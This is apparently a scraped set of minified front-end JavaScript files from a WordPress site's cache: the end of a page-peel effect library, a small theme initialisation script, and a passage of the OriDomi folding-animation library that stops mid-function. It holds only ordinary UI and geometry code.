Peel.prototype.setEffects=function(){var t=this.getPeelLineDistance();this.setTopShadow(t);this.setBackShadow(t);this.setBackReflection(t);this.setBottomShadow(t);this.setFade();}
Peel.prototype.setTopShadow=function(t){if(!this.getOption('topShadow')){return;}
var sBlur=this.getOption('topShadowBlur');var sX=this.getOption('topShadowOffsetX');var sY=this.getOption('topShadowOffsetY');var alpha=this.getOption('topShadowAlpha');var sAlpha=this.exponential(t,5,alpha);if(this.usesBoxShadow){setBoxShadow(this.topShadowElement,sX,sY,sBlur,0,sAlpha);}else{setDropShadow(this.topShadowElement,sX,sY,sBlur,sAlpha);}}
Peel.prototype.distributeOrLinear=function(n,dist,mult){if(dist){return distribute(n,mult);}else{return n*mult;}}
Peel.prototype.exponential=function(n,exp,mult){return mult*clamp(Math.pow(1+n,exp)-1);}
Peel.prototype.setBackReflection=function(t){var stops=[];if(this.canSetLinearEffect('backReflection',t)){var rDistribute=this.getOption('backReflectionDistribute');var rSize=this.getOption('backReflectionSize');var rOffset=this.getOption('backReflectionOffset');var rAlpha=this.getOption('backReflectionAlpha');var reflectionSize=this.distributeOrLinear(t,rDistribute,rSize);var rStop=t-rOffset;var rMid=rStop-reflectionSize;var rStart=rMid-reflectionSize;stops.push(getWhiteStop(0,0));stops.push(getWhiteStop(0,rStart));stops.push(getWhiteStop(rAlpha,rMid));stops.push(getWhiteStop(0,rStop));}
setBackgroundGradient(this.backReflectionElement,180-this.peelLineRotation,stops);}
Peel.prototype.setBackShadow=function(t){var stops=[];if(this.canSetLinearEffect('backShadow',t)){var sSize=this.getOption('backShadowSize');var sOffset=this.getOption('backShadowOffset');var sAlpha=this.getOption('backShadowAlpha');var sDistribute=this.getOption('backShadowDistribute');var shadowSize=this.distributeOrLinear(t,sDistribute,sSize);var shadowStop=t-sOffset;var shadowMid=shadowStop-shadowSize;var shadowStart=shadowMid-shadowSize;stops.push(getBlackStop(0,0));stops.push(getBlackStop(0,shadowStart));stops.push(getBlackStop(sAlpha,shadowMid));stops.push(getBlackStop(sAlpha,shadowStop));}
setBackgroundGradient(this.backShadowElement,180-this.peelLineRotation,stops);}
Peel.prototype.setBottomShadow=function(t){var stops=[];if(this.canSetLinearEffect('bottomShadow',t)){var sSize=this.getOption('bottomShadowSize');var offset=this.getOption('bottomShadowOffset');var darkAlpha=this.getOption('bottomShadowDarkAlpha');var lightAlpha=this.getOption('bottomShadowLightAlpha');var sDistribute=this.getOption('bottomShadowDistribute');var darkShadowStart=t-(.025-offset);var midShadowStart=darkShadowStart-(this.distributeOrLinear(t,sDistribute,.03)*sSize)-offset;var lightShadowStart=midShadowStart-((.02*sSize)-offset);stops=[getBlackStop(0,0),getBlackStop(0,lightShadowStart),getBlackStop(lightAlpha,midShadowStart),getBlackStop(lightAlpha,darkShadowStart),getBlackStop(darkAlpha,t)];}
setBackgroundGradient(this.bottomShadowElement,this.peelLineRotation+180,stops);}
Peel.prototype.canSetLinearEffect=function(name,t){return this.getOption(name)&&t>0;}
Peel.prototype.setFade=function(){var threshold=this.fadeThreshold,opacity=1,n;if(threshold){if(this.timeAlongPath!==undefined){n=this.timeAlongPath;}else{n=this.getAmountClipped();}
if(n>threshold){opacity=(1-n)/(1-threshold);}
setOpacity(this.topLayer,opacity);setOpacity(this.backLayer,opacity);setOpacity(this.bottomShadowElement,opacity);}}
Peel.prototype.flipPointHorizontally=function(p){return new Point(p.x-((p.x-this.center.x)*2),p.y);}
Peel.prototype.init=function(){if(this.getOption('setPeelOnInit')){this.setPeelPosition(this.corner);}
addClass(this.el,prefix('ready'));}
function SVGClip(el,shape){this.el=el;this.shape=SVGClip.createClipPath(el,shape||{'type':'polygon'});setTransform(this.el,'translate(0px,0px)');}
SVGClip.getDefs=function(){if(!this.defs){this.svg=createSVGElement('svg',null,{'class':prefix('svg-clip-element')});this.defs=createSVGElement('defs',this.svg);}
return this.defs;}
SVGClip.createClipPath=function(el,obj){var id=SVGClip.getId();var clipPath=createSVGElement('clipPath',this.getDefs());var svgEl=createSVGElement(obj.type,clipPath,obj.attributes);setSVGAttribute(clipPath,'id',id);setCSSClip(el,'url(#'+id+')');return svgEl;}
SVGClip.getId=function(){if(!SVGClip.id){SVGClip.id=1;}
return'svg-clip-'+SVGClip.id++;}
SVGClip.prototype.setPoints=function(points){var str=points.map(function(p){return round(p.x)+','+round(p.y);}).join(' ');setSVGAttribute(this.shape,'points',str);}
function Circle(center,radius){this.center=center;this.radius=radius;}
Circle.prototype.containsPoint=function(p){if(this.boundingRectContainsPoint(p)){var dx=this.center.x-p.x;var dy=this.center.y-p.y;dx*=dx;dy*=dy;var distanceSquared=dx+dy;var radiusSquared=this.radius*this.radius;return distanceSquared<=radiusSquared;}
return false;}
Circle.prototype.boundingRectContainsPoint=function(p){return p.x>=this.center.x-this.radius&&p.x<=this.center.x+this.radius&&p.y>=this.center.y-this.radius&&p.y<=this.center.y+this.radius;}
Circle.prototype.constrainPoint=function(p){if(!this.containsPoint(p)){var rotation=p.subtract(this.center).getAngle();p=this.center.add(new Point(this.radius,0).rotate(rotation));}
return p;}
function Polygon(){this.points=[];}
Polygon.getArea=function(points){var sum1=0,sum2=0;points.forEach(function(p,i,arr){var next=arr[(i+1)%arr.length];sum1+=(p.x*next.y);sum2+=(p.y*next.x);});return(sum1-sum2)/2;}
Polygon.prototype.addPoint=function(point){this.points.push(point);}
Polygon.prototype.getPoints=function(){return this.points;}
function BezierCurve(p1,c1,c2,p2){this.p1=p1;this.c1=c1;this.p2=p2;this.c2=c2;}
BezierCurve.prototype.getPointForTime=function(t){var b0=Math.pow(1-t,3);var b1=3*t*Math.pow(1-t,2);var b2=3*Math.pow(t,2)*(1-t);var b3=Math.pow(t,3);var x=(b0*this.p1.x)+(b1*this.c1.x)+(b2*this.c2.x)+(b3*this.p2.x)
var y=(b0*this.p1.y)+(b1*this.c1.y)+(b2*this.c2.y)+(b3*this.p2.y)
return new Point(x,y);}
function LineSegment(p1,p2){this.p1=p1;this.p2=p2;}
LineSegment.EPSILON=1e-6;LineSegment.prototype.getPointForTime=function(t){return this.p1.add(this.getVector().scale(t));}
LineSegment.prototype.scale=function(n){var half=1+(n/2);var p1=this.p1.add(this.p2.subtract(this.p1).scale(n));var p2=this.p2.add(this.p1.subtract(this.p2).scale(n));return new LineSegment(p1,p2);}
LineSegment.prototype.getPointDeterminant=function(p){var d=((p.x-this.p1.x)*(this.p2.y-this.p1.y))-((p.y-this.p1.y)*(this.p2.x-this.p1.x));if(d>-LineSegment.EPSILON&&d<LineSegment.EPSILON){d=0;}
return d;}
LineSegment.prototype.getIntersectPoint=function(seg2){var seg1=this;function crossProduct(p1,p2){return p1.x*p2.y-p1.y*p2.x;}
var r=seg1.p2.subtract(seg1.p1);var s=seg2.p2.subtract(seg2.p1);var uNumerator=crossProduct(seg2.p1.subtract(seg1.p1),r);var denominator=crossProduct(r,s);if(denominator==0){return null;}
var u=uNumerator/denominator;var t=crossProduct(seg2.p1.subtract(seg1.p1),s)/denominator;if((t>=0)&&(t<=1)&&(u>=0)&&(u<=1)){return seg1.p1.add(r.scale(t));}
return null;}
LineSegment.prototype.getAngle=function(){return this.getVector().getAngle();}
LineSegment.prototype.getVector=function(){if(!this.vector){this.vector=this.p2.subtract(this.p1);}
return this.vector;}
function Point(x,y){this.x=x;this.y=y;}
Point.DEGREES_IN_RADIANS=180/Math.PI;Point.degToRad=function(deg){return deg/Point.DEGREES_IN_RADIANS;};Point.radToDeg=function(rad){var deg=rad*Point.DEGREES_IN_RADIANS;while(deg<0)deg+=360;return deg;};Point.vector=function(deg,len){var rad=Point.degToRad(deg);return new Point(Math.cos(rad)*len,Math.sin(rad)*len);};Point.prototype.add=function(p){return new Point(this.x+p.x,this.y+p.y);};Point.prototype.subtract=function(p){return new Point(this.x-p.x,this.y-p.y);};Point.prototype.scale=function(n){return new Point(this.x*n,this.y*n);};Point.prototype.getLength=function(){return Math.sqrt(Math.pow(this.x,2)+Math.pow(this.y,2));};Point.prototype.getAngle=function(){return Point.radToDeg(Math.atan2(this.y,this.x));};Point.prototype.setAngle=function(deg){return Point.vector(deg,this.getLength());};Point.prototype.rotate=function(deg){return this.setAngle(this.getAngle()+deg);};setCssProperties();win.Peel=Peel;})(window);

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3b157c69aa719d4d3cd096ec9f1036e0.js?ver=1.0.4
body_size: -56
content:
;var Imperion_Theme_JS;(function($){'use strict';Imperion_Theme_JS={init:function(){this.page_preloader_init();this.toTopInit();this.responsiveMenuInit();this.magnificPopupInit();this.swiperInit();},page_preloader_init:function(self){if($('.page-preloader-cover')[0]){$('.page-preloader-cover').delay(500).fadeTo(500,0,function(){$(this).remove();});}},toTopInit:function(){if($.isFunction(jQuery.fn.UItoTop)){$().UItoTop({text:'',scrollSpeed:600});}},responsiveMenuInit:function(){if(typeof imperionResponsiveMenu!=='undefined'){imperionResponsiveMenu();}},magnificPopupInit:function(){if(typeof $.magnificPopup!=='undefined'){$('[data-popup="magnificPopup"]').magnificPopup({type:'image'});$(".gallery > .gallery-item a").filter("[href$='.png'],[href$='.jpg']").magnificPopup({type:'image',gallery:{enabled:true,navigateByImgClick:true,},});}},swiperInit:function(){if(typeof Swiper!=='undefined'){var mySwiper=new Swiper('.swiper-container',{loop:true,spaceBetween:10,autoHeight:true,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev'}})}}};Imperion_Theme_JS.init();}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_c538dfd097069e52139412c594a4aa47.js?ver=1.10.0
body_size: 7339
content:
(function(){var $,OriDomi,addStyle,anchorList,anchorListH,anchorListV,baseName,capitalize,cloneEl,createEl,css,defaults,defer,elClasses,getGradient,hideEl,isSupported,k,libName,noOp,prefixList,prep,ref,showEl,styleBuffer,supportWarning,testEl,testProp,v,bind=function(fn,me){return function(){return fn.apply(me,arguments);};},indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i;}return-1;},slice=[].slice;libName='OriDomi';isSupported=true;supportWarning=function(prop){if(typeof console!=="undefined"&&console!==null){console.warn(libName+": Missing support for `"+prop+"`.");}
return isSupported=false;};testProp=function(prop){var full,j,len1,prefix;for(j=0,len1=prefixList.length;j<len1;j++){prefix=prefixList[j];if((full=prefix+capitalize(prop))in testEl.style){return full;}}
if(prop in testEl.style){return prop;}
return false;};addStyle=function(selector,rules){var prop,style,val;style="."+selector+"{";for(prop in rules){val=rules[prop];if(prop in css){prop=css[prop];if(prop.match(/^(webkit|moz|ms)/i)){prop='-'+prop;}}
style+=(prop.replace(/([a-z])([A-Z])/g,'$1-$2').toLowerCase())+":"+val+";";}
return styleBuffer+=style+'}';};getGradient=function(anchor){return css.gradientProp+"("+anchor+", rgba(0, 0, 0, .5) 0%, rgba(255, 255, 255, .35) 100%)";};capitalize=function(s){return s[0].toUpperCase()+s.slice(1);};createEl=function(className){var el;el=document.createElement('div');el.className=elClasses[className];return el;};cloneEl=function(parent,deep,className){var el;el=parent.cloneNode(deep);el.classList.add(elClasses[className]);return el;};hideEl=function(el){return el.style[css.transform]='translate3d(-99999px, 0, 0)';};showEl=function(el){return el.style[css.transform]='translate3d(0, 0, 0)';};prep=function(fn){return function(){var a0,a1,a2,anchor,angle,opt;if(this._touchStarted){return fn.apply(this,arguments);}else{a0=arguments[0],a1=arguments[1],a2=arguments[2];opt={};angle=anchor=null;switch(fn.length){case 1:opt.callback=a0;break;case 2:if(typeof a0==='function'){opt.callback=a0;}else{anchor=a0;opt.callback=a1;}
break;case 3:angle=a0;if(arguments.length===2){if(typeof a1==='object'){opt=a1;}else if(typeof a1==='function'){opt.callback=a1;}else{anchor=a1;}}else if(arguments.length===3){anchor=a1;if(typeof a2==='object'){opt=a2;}else if(typeof a2==='function'){opt.callback=a2;}}}
if(angle==null){angle=this._lastOp.angle||0;}
anchor||(anchor=this._lastOp.anchor);this._queue.push([fn,this._normalizeAngle(angle),this._getLonghandAnchor(anchor),opt]);this._step();return this;}};};defer=function(fn){return setTimeout(fn,0);};noOp=function(){};$=(typeof window!=="undefined"&&window!==null?(ref=window.$)!=null?ref.data:void 0:void 0)?window.$:null;anchorList=['left','right','top','bottom'];anchorListV=anchorList.slice(0,2);anchorListH=anchorList.slice(2);testEl=document.createElement('div');styleBuffer='';prefixList=['Webkit','ms'];baseName=libName.toLowerCase();elClasses={active:'active',clone:'clone',holder:'holder',stage:'stage',stageLeft:'stage-left',stageRight:'stage-right',stageTop:'stage-top',stageBottom:'stage-bottom',content:'content',mask:'mask',maskH:'mask-h',maskV:'mask-v',panel:'panel',panelH:'panel-h',panelV:'panel-v',shader:'shader',shaderLeft:'shader-left',shaderRight:'shader-right',shaderTop:'shader-top',shaderBottom:'shader-bottom'};for(k in elClasses){v=elClasses[k];elClasses[k]=baseName+"-"+v;}
css=new function(){var j,key,len1,ref1;ref1=['transform','transformOrigin','transformStyle','transitionProperty','transitionDuration','transitionDelay','transitionTimingFunction','perspective','perspectiveOrigin','backfaceVisibility','boxSizing','mask'];for(j=0,len1=ref1.length;j<len1;j++){key=ref1[j];this[key]=key;}
return this;};(function(){var key,p3d,prefix,ref1,styleEl,value;for(key in css){value=css[key];css[key]=testProp(value);if(!css[key]){return supportWarning(value);}}
p3d='preserve-3d';testEl.style[css.transformStyle]=p3d;if(testEl.style[css.transformStyle]!==p3d){return supportWarning(p3d);}
css.gradientProp=(function(){var hyphenated,j,len1,prefix;for(j=0,len1=prefixList.length;j<len1;j++){prefix=prefixList[j];hyphenated="-"+(prefix.toLowerCase())+"-linear-gradient";testEl.style.backgroundImage=hyphenated+"(left, #000, #fff)";if(testEl.style.backgroundImage.indexOf('gradient')!==-1){return hyphenated;}}
return'linear-gradient';})();ref1=(function(){var grabValue,j,len1,plainGrab,prefix;for(j=0,len1=prefixList.length;j<len1;j++){prefix=prefixList[j];plainGrab='grab';testEl.style.cursor=(grabValue="-"+(prefix.toLowerCase())+"-"+plainGrab);if(testEl.style.cursor===grabValue){return[grabValue,"-"+(prefix.toLowerCase())+"-grabbing"];}}
testEl.style.cursor=plainGrab;if(testEl.style.cursor===plainGrab){return[plainGrab,'grabbing'];}else{return['move','move'];}})(),css.grab=ref1[0],css.grabbing=ref1[1];css.transformProp=(prefix=css.transform.match(/(\w+)Transform/i))?"-"+(prefix[1].toLowerCase())+"-transform":'transform';css.transitionEnd=(function(){switch(css.transitionProperty.toLowerCase()){case'transitionproperty':return'transitionEnd';case'webkittransitionproperty':return'webkitTransitionEnd';case'moztransitionproperty':return'transitionend';case'mstransitionproperty':return'msTransitionEnd';}})();(function(i){var anchor,j,len1,ref2;addStyle(elClasses.active,{backgroundColor:i('transparent'),backgroundImage:i('none'),boxSizing:i('border-box'),border:i('none'),outline:i('none'),padding:i('0'),transformStyle:i(p3d),mask:i('none'),position:'relative'});addStyle(elClasses.clone,{margin:i('0'),boxSizing:i('border-box'),overflow:i('hidden'),display:i('block')});addStyle(elClasses.holder,{width:'100%',position:'absolute',top:'0',bottom:'0',transformStyle:p3d});addStyle(elClasses.stage,{width:'100%',height:'100%',position:'absolute',transform:'translate3d(-9999px, 0, 0)',margin:'0',padding:'0',transformStyle:p3d});ref2={Left:'0% 50%',Right:'100% 50%',Top:'50% 0%',Bottom:'50% 100%'};for(k in ref2){v=ref2[k];addStyle(elClasses['stage'+k],{perspectiveOrigin:v});}
addStyle(elClasses.shader,{width:'100%',height:'100%',position:'absolute',opacity:'0',top:'0',left:'0',pointerEvents:'none',transitionProperty:'opacity'});for(j=0,len1=anchorList.length;j<len1;j++){anchor=anchorList[j];addStyle(elClasses['shader'+capitalize(anchor)],{background:getGradient(anchor)});}
addStyle(elClasses.content,{margin:i('0'),position:i('relative'),float:i('none'),boxSizing:i('border-box'),overflow:i('hidden')});addStyle(elClasses.mask,{width:'100%',height:'100%',position:'absolute',overflow:'hidden',transform:'translate3d(0, 0, 0)',outline:'1px solid transparent'});addStyle(elClasses.panel,{width:'100%',height:'100%',padding:'0',position:'absolute',transitionProperty:css.transformProp,transformOrigin:'left',transformStyle:p3d});addStyle(elClasses.panelH,{transformOrigin:'top'});addStyle(elClasses.stageRight+" ."+elClasses.panel,{transformOrigin:'right'});return addStyle(elClasses.stageBottom+" ."+elClasses.panel,{transformOrigin:'bottom'});})(function(s){return s+' !important';});styleEl=document.createElement('style');styleEl.type='text/css';if(styleEl.styleSheet){styleEl.styleSheet.cssText=styleBuffer;}else{styleEl.appendChild(document.createTextNode(styleBuffer));}
return document.head.appendChild(styleEl);})();defaults={vPanels:3,hPanels:3,perspective:1000,shading:'hard',speed:700,maxAngle:90,ripple:0,oriDomiClass:libName.toLowerCase(),shadingIntensity:1,easingMethod:'',gapNudge:1.5,touchEnabled:true,touchSensitivity:.25,touchStartCallback:noOp,touchMoveCallback:noOp,touchEndCallback:noOp};OriDomi=(function(){function OriDomi(el1,options){var a,anchor,anchorSet,axis,classSuffix,content,contentHolder,count,i,index,j,l,len1,len2,len3,len4,len5,len6,len7,len8,m,mask,maskProto,metric,o,offsets,panel,panelConfig,panelKey,panelN,panelProto,percent,prev,proto,q,r,ref1,ref2,ref3,rightOrBottom,shaderProto,shaderProtos,side,stageProto,t,u,w;this.el=el1;if(options==null){options={};}
this._onMouseOut=bind(this._onMouseOut,this);this._onTouchLeave=bind(this._onTouchLeave,this);this._onTouchEnd=bind(this._onTouchEnd,this);this._onTouchMove=bind(this._onTouchMove,this);this._onTouchStart=bind(this._onTouchStart,this);this._stageReset=bind(this._stageReset,this);this._conclude=bind(this._conclude,this);this._onTransitionEnd=bind(this._onTransitionEnd,this);this._step=bind(this._step,this);if(!isSupported){return;}
if(!(this instanceof OriDomi)){return new OriDomi(this.el,options);}
if(typeof this.el==='string'){this.el=document.querySelector(this.el);}
if(!(this.el&&this.el.nodeType===1)){if(typeof console!=="undefined"&&console!==null){console.warn(libName+": First argument must be a DOM element");}
return;}
this._config=new function(){for(k in defaults){v=defaults[k];if(k in options){this[k]=options[k];}else{this[k]=v;}}
return this;};this._config.ripple=Number(this._config.ripple);this._queue=[];this._panels={};this._stages={};this._lastOp={anchor:anchorList[0]};this._shading=this._config.shading;if(this._shading===true){this._shading='hard';}
if(this._shading){this._shaders={};shaderProtos={};shaderProto=createEl('shader');shaderProto.style[css.transitionDuration]=this._config.speed+'ms';shaderProto.style[css.transitionTimingFunction]=this._config.easingMethod;}
stageProto=createEl('stage');stageProto.style[css.perspective]=this._config.perspective+'px';for(j=0,len1=anchorList.length;j<len1;j++){anchor=anchorList[j];this._panels[anchor]=[];this._stages[anchor]=cloneEl(stageProto,false,'stage'+capitalize(anchor));if(this._shading){this._shaders[anchor]={};if(indexOf.call(anchorListV,anchor)>=0){for(l=0,len2=anchorListV.length;l<len2;l++){side=anchorListV[l];this._shaders[anchor][side]=[];}}else{for(m=0,len3=anchorListH.length;m<len3;m++){side=anchorListH[m];this._shaders[anchor][side]=[];}}
shaderProtos[anchor]=cloneEl(shaderProto,false,'shader'+capitalize(anchor));}}
contentHolder=cloneEl(this.el,true,'content');maskProto=createEl('mask');maskProto.appendChild(contentHolder);panelProto=createEl('panel');panelProto.style[css.transitionDuration]=this._config.speed+'ms';panelProto.style[css.transitionTimingFunction]=this._config.easingMethod;offsets={left:[],top:[]};ref1=['x','y'];for(o=0,len4=ref1.length;o<len4;o++){axis=ref1[o];if(axis==='x'){anchorSet=anchorListV;metric='width';classSuffix='V';}else{anchorSet=anchorListH;metric='height';classSuffix='H';}
panelConfig=this._config[panelKey=classSuffix.toLowerCase()+'Panels'];if(typeof panelConfig==='number'){count=Math.abs(parseInt(panelConfig,10));percent=100/count;panelConfig=this._config[panelKey]=(function(){var q,ref2,results;results=[];for(q=0,ref2=count;0<=ref2?q<ref2:q>ref2;0<=ref2?q++:q--){results.push(percent);}
return results;})();}else{count=panelConfig.length;if(!((99<=(ref2=panelConfig.reduce(function(p,c){return p+c;}))&&ref2<=100.1))){throw new Error(libName+": Panel percentages do not sum to 100");}}
mask=cloneEl(maskProto,true,'mask'+classSuffix);if(this._shading){for(q=0,len5=anchorSet.length;q<len5;q++){anchor=anchorSet[q];mask.appendChild(shaderProtos[anchor]);}}
proto=cloneEl(panelProto,false,'panel'+classSuffix);proto.appendChild(mask);for(rightOrBottom=r=0,len6=anchorSet.length;r<len6;rightOrBottom=++r){anchor=anchorSet[rightOrBottom];for(panelN=t=0,ref3=count;0<=ref3?t<ref3:t>ref3;panelN=0<=ref3?++t:--t){panel=proto.cloneNode(true);content=panel.children[0].children[0];content.style.width=content.style.height='100%';if(rightOrBottom){panel.style[css.origin]=anchor;index=panelConfig.length-panelN-1;prev=index+1;}else{index=panelN;prev=index-1;if(panelN===0){offsets[anchor].push(0);}else{offsets[anchor].push((offsets[anchor][prev]-100)*(panelConfig[prev]/panelConfig[index]));}}
if(panelN===0){panel.style[anchor]='0';panel.style[metric]=panelConfig[index]+'%';}else{panel.style[anchor]='100%';panel.style[metric]=panelConfig[index]/panelConfig[prev]*100+'%';}
if(this._shading){for(i=u=0,len7=anchorSet.length;u<len7;i=++u){a=anchorSet[i];this._shaders[anchor][a][panelN]=panel.children[0].children[i+1];}}
content.style[metric]=content.style['max'+capitalize(metric)]=(count/panelConfig[index]*10000/count)+'%';content.style[anchorSet[0]]=offsets[anchorSet[0]][index]+'%';this._transformPanel(panel,0,anchor);this._panels[anchor][panelN]=panel;if(panelN!==0){this._panels[anchor][panelN-1].appendChild(panel);}}
this._stages[anchor].appendChild(this._panels[anchor][0]);}}
this._stageHolder=createEl('holder');this._stageHolder.setAttribute('aria-hidden','true');for(w=0,len8=anchorList.length;w<len8;w++){anchor=anchorList[w];this._stageHolder.appendChild(this._stages[anchor]);}
if(window.getComputedStyle(this.el).position==='absolute'){this.el.style.position='absolute';}
this.el.classList.add(elClasses.active);showEl(this._stages.left);this._cloneEl=cloneEl(this.el,true,'clone');this._cloneEl.classList.remove(elClasses.active);hideEl(this._cloneEl);this.el.innerHTML='';this.el.appendChild(this._cloneEl);this.el.appendChild(this._stageHolder);this.el.parentNode.style[css.transformStyle]='preserve-3d';this.accordion(0);if(this._config.ripple){this.setRipple(this._config.ripple);}
if(this._config.touchEnabled){this.enableTouch();}}
OriDomi.prototype._step=function(){var anchor,angle,fn,next,options,ref1;if(this._inTrans||!this._queue.length){return;}
this._inTrans=true;ref1=this._queue.shift(),fn=ref1[0],angle=ref1[1],anchor=ref1[2],options=ref1[3];if(this.isFrozen){this.unfreeze();}
next=(function(_this){return function(){var args;_this._setCallback({angle:angle,anchor:anchor,options:options,fn:fn});args=[angle,anchor,options];if(fn.length<3){args.shift();}
return fn.apply(_this,args);};})(this);if(this.isFoldedUp){if(fn.length===2){return next();}else{return this._unfold(next);}}else if(anchor!==this._lastOp.anchor){return this._stageReset(anchor,next);}else{return next();}};OriDomi.prototype._isIdenticalOperation=function(op){var j,key,len1,ref1,ref2;if(!this._lastOp.fn){return true;}
if(this._lastOp.reset){return false;}
ref1=['angle','anchor','fn'];for(j=0,len1=ref1.length;j<len1;j++){key=ref1[j];if(this._lastOp[key]!==op[key]){return false;}}
ref2=op.options;for(k in ref2){v=ref2[k];if(v!==this._lastOp.options[k]&&k!=='callback'){return false;}}
return true;};OriDomi.prototype._setCallback=function(operation){if(!this._config.speed||this._isIdenticalOperation(operation)){this._conclude(operation.options.callback);}else{this._panels[this._lastOp.anchor][0].addEventListener(css.transitionEnd,this._onTransitionEnd,false);}
return(this._lastOp=operation).reset=false;};OriDomi.prototype._onTransitionEnd=function(e){e.currentTarget.removeEventListener(css.transitionEnd,this._onTransitionEnd,false);return this._conclude(this._lastOp.options.callback,e);};OriDomi.prototype._conclude=function(cb,event){return defer((function(_this){return function(){_this._inTrans=false;_this._step();return typeof cb==="function"?cb(event,_this):void 0;};})(this));};OriDomi.prototype._transformPanel=function(el,angle,anchor,fracture){var transPrefix,x,y,z;x=y=z=0;switch(anchor){case'left':y=angle;transPrefix='X(-';break;case'right':y=-angle;transPrefix='X(';break;case'top':x=-angle;transPrefix='Y(-';break;case'bottom':x=angle;transPrefix='Y(';}
if(fracture){x=y=z=angle;}
return el.style[css.transform]="rotateX("+x+"deg) rotateY("+y+"deg) rotateZ("+z+"deg) translate"+transPrefix+this._config.gapNudge+"px)";};OriDomi.prototype._normalizeAngle=function(angle){var max;angle=parseFloat(angle,10);max=this._config.maxAngle;if(isNaN(angle)){return 0;}else if(angle>max){return max;}else if(angle<-max){return-max;}else{return angle;}};OriDomi.prototype._setTrans=function(duration,delay,anchor){if(anchor==null){anchor=this._lastOp.anchor;}
return this._iterate(anchor,(function(_this){return function(panel,i,len){return _this._setPanelTrans.apply(_this,[anchor].concat(slice.call(arguments),[duration],[delay]));};})(this));};OriDomi.prototype._setPanelTrans=function(anchor,panel,i,len,duration,delay){var delayMs,j,len1,ref1,shader,side;delayMs=(function(){switch(delay){case 0:return 0;case 1:return this._config.speed/len*i;case 2:return this._config.speed/len*(len-i-1);}}).call(this);panel.style[css.transitionDuration]=duration+'ms';panel.style[css.transitionDelay]=delayMs+'ms';if(this._shading){ref1=(indexOf.call(anchorListV,anchor)>=0?anchorListV:anchorListH);for(j=0,len1=ref1.length;j<len1;j++){side=ref1[j];shader=this._shaders[anchor][side][i];shader.style[css.transitionDuration]=duration+'ms';shader.style[css.transitionDelay]=delayMs+'ms';}}
return delayMs;};OriDomi.prototype._setShader=function(n,anchor,angle){var a,abs,b,opacity;abs=Math.abs(angle);opacity=abs/90*this._config.shadingIntensity;if(this._shading==='hard'){opacity*=.15;if(this._lastOp.angle<0){angle=abs;}else{angle=-abs;}}else{opacity*=.4;}
if(indexOf.call(anchorListV,anchor)>=0){if(angle<0){a=opacity;b=0;}else{a=0;b=opacity;}
this._shaders[anchor].left[n].style.opacity=a;return this._shaders[anchor].right[n].style.opacity=b;}else{if(angle<0){a=0;b=opacity;}else{a=opacity;b=0;}
this._shaders[anchor].top[n].style.opacity=a;return this._shaders[anchor].bottom[n].style.opacity=b;}};OriDomi.prototype._showStage=function(anchor){if(anchor!==this._lastOp.anchor){hideEl(this._stages[this._lastOp.anchor]);this._lastOp.anchor=anchor;this._lastOp.reset=true;return this._stages[anchor].style[css.transform]='translate3d('+(function(){switch(anchor){case'left':return'0, 0, 0)';case'right':return'0, 0, 0)';case'top':return'0, 0, 0)';case'bottom':return'0, 0, 0)';}}).call(this);}};OriDomi.prototype._stageReset=function(anchor,cb){var fn;fn=(function(_this){return function(e){if(e){e.currentTarget.removeEventListener(css.transitionEnd,fn,false);}
_this._showStage(anchor);return defer(cb);};})(this);if(this._lastOp.angle===0){return fn();}
this._panels[this._lastOp.anchor][0].addEventListener(css.transitionEnd,fn,false);return this._iterate(this._lastOp.anchor,(function(_this){return function(panel,i){_this._transformPanel(panel,0,_this._lastOp.anchor);if(_this._shading){return _this._setShader(i,_this._lastOp.anchor,0);}};})(this));};OriDomi.prototype._getLonghandAnchor=function(shorthand){switch(shorthand.toString()){case'left':case'l':case'4':return'left';case'right':case'r':case'2':return'right';case'top':case't':case'1':return'top';case'bottom':case'b':case'3':return'bottom';default:return'left';}};OriDomi.prototype._setCursor=function(bool){if(bool==null){bool=this._touchEnabled;}
if(bool){return this.el.style.cursor=css.grab;}else{return this.el.style.cursor='default';}};OriDomi.prototype._setTouch=function(toggle){var eString,eventPair,eventPairs,j,l,len1,len2,listenFn,mouseLeaveSupport;if(toggle){if(this._touchEnabled){return this;}
listenFn='addEventListener';}else{if(!this._touchEnabled){return this;}
listenFn='removeEventListener';}
this._touchEnabled=toggle;this._setCursor();eventPairs=[['TouchStart','MouseDown'],['TouchEnd','MouseUp'],['TouchMove','MouseMove'],['TouchLeave','MouseLeave']];mouseLeaveSupport='onmouseleave'in window;for(j=0,len1=eventPairs.length;j<len1;j++){eventPair=eventPairs[j];for(l=0,len2=eventPair.length;l<len2;l++){eString=eventPair[l];if(!(eString==='TouchLeave'&&!mouseLeaveSupport)){this.el[listenFn](eString.toLowerCase(),this['_on'+eventPair[0]],false);}else{this.el[listenFn]('mouseout',this._onMouseOut,false);break;}}}
return this;};OriDomi.prototype._onTouchStart=function(e){var axis1,ref1;if(!this._touchEnabled||this.isFoldedUp){return;}
e.preventDefault();this.emptyQueue();this._touchStarted=true;this.el.style.cursor=css.grabbing;this._setTrans(0,0);this._touchAxis=(ref1=this._lastOp.anchor,indexOf.call(anchorListV,ref1)>=0)?'x':'y';this["_"+this._touchAxis+"Last"]=this._lastOp.angle;axis1="_"+this._touchAxis+"1";if(e.type==='mousedown'){this[axis1]=e["page"+(this._touchAxis.toUpperCase())];}else{this[axis1]=e.targetTouches[0]["page"+(this._touchAxis.toUpperCase())];}
return this._config.touchStartCallback(this[axis1],e);};OriDomi.prototype._onTouchMove=function(e){var current,delta,distance;if(!(this._touchEnabled&&this._touchStarted)){return;}
e.preventDefault();if(e.type==='mousemove'){current=e["page"+(this._touchAxis.toUpperCase())];}else{current=e.targetTouches[0]["page"+(this._touchAxis.toUpperCase())];}
distance=(current-this["_"+this._touchAxis+"1"])*this._config.touchSensitivity;if(this._lastOp.angle<0){if(this._lastOp.anchor==='right'||this._lastOp.anchor==='bottom'){delta=this["_"+this._touchAxis+"Last"]-distance;}else{delta=this["_"+this._touchAxis+"Last"]+distance;}
if(delta>0){delta=0;}}else{if(this._lastOp.anchor==='right'||this._lastOp.anchor==='bottom'){delta=this["_"+this._touchAxis+"Last"]+distance;}else{delta=this["_"+this._touchAxis+"Last"]-distance;}
if(delta<0){delta=0;}}
